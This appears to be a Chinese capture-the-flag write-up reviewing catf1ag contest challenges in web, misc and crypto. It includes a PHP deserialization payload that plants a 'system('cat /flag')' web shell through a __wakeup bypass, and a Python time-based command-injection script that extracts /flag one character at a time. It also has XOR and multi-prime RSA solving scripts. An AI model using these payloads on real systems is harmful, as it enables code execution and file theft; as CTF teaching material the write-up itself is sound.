catf1ag之前的一个比赛,当时因为一些原因没法进行,今天把比赛题复盘一下
web
签到了!!!你会玩2048么?
f12看到flag
easy_unser
- __wakeup绕过序列化漏洞
<?php
//flag in /flag
show_source('./index.php');
class catf1ag{
public $target='flag';
function __wakeup(){
$this->target = "catf1ag is CTF platform!";
}
function __destruct(){
$fp = fopen("catf1ag.php","w");
fputs($fp,$this->target);
fclose($fp);
}
}
$a = $_GET['catf1ag'];
$b = unserialize($a);
include 'catf1ag.php';
?>
flag直接序列化

O:7:"catf1ag":1:{s:6:"target";s:4:"flag";}如果存在_wakeup函数,那在调用反序列化方法前会先调用wakeup函数,绕过方法就是让序列化字符串中表示对象属性个数的值大于真实的属性个数!
按照上面的思路来做,就是构造大于代码中的属性,catf1ag的属性的个数值改成2,然后通过target读取flag
O:7:"catf1ag":2:{s:6:"target";s:28:"<?php system('cat /flag');?>";}
你猜猜是什么注入?
- 时间注入

sql注入不拿手啊,我太菜,这道题不是自己写出来的,借鉴了大佬的wp
(44条消息) catf1ag平台AK赛_想成菜鸡的武阳的博客-CSDN博客
放个exp吧
import requests
import time
# s = ""
# for i in range(32,128):
# s += chr(i)
s = "0123456789abcdefghijklmnopqrstuvwxyz-{}"
flag = ""
for i in range(1,50):
for j in s:
url = "http://d4662749-0226-4146-826f-84e60e719800.subject.catf1ag.cn:9999//?catf1ag=" + f"sleep `cat /flag | cut -c {i} | tr {j} 2`"
try:
print(url)
requests.adapters.DEFAULT_RETRIES = 5 # 增加重连次数
requests.get(url,timeout=2)
except Exception as e:
print(str(e))
flag += j
print(flag)
break
time.sleep(2)
print(flag)
MISC
签签
拖到010看看发现有base64加密内容
解码得到flag

奇怪的字符
附件内容是
bcwb4g`slyLMb?ftR~qh异或,写个脚本
data = open('secret.txt','r').read()
a = 1
for i in data:
print(chr(ord(i)^a),end='')
#把txt文件内容中的字符转换成进制 每位与a递增异或,再重新转成字符
a+=1
这4什么好看的
这个不会,大佬带带我,不会的就不写了
CRYPTO
怎么会多一个呢
附件内容是
n=73551482761993440116378276402850976017673970117685879384712768054097267028974244867004238587658366463106703581107613883463180833706377915593443986550610497954246664378469651
e=65537
c=19088340804936031145050310701046663800140062626102387290922890724239533128878474005542684734507475562997222905703018409354867816494925059525377106444000231776165581716296665exp如下
import libnum
import gmpy2
n=73551482761993440116378276402850976017673970117685879384712768054097267028974244867004238587658366463106703581107613883463180833706377915593443986550610497954246664378469651
e=65537
c=19088340804936031145050310701046663800140062626102387290922890724239533128878474005542684734507475562997222905703018409354867816494925059525377106444000231776165581716296665
p = 4254843227
q = 2492374307
r = 6935768738605665705725288400892432256194550668863095515013942769049162888322407038880737120756913240675144540329112141837524407303580284917764285456453059
phi_n=(p-1)*(q-1)*(r-1)
d=gmpy2.invert(e,phi_n)
m=pow(c,d,n)
print(m)
print(libnum.n2s(int(m)))
其他的解密我也不擅长,就不写了,先主攻web

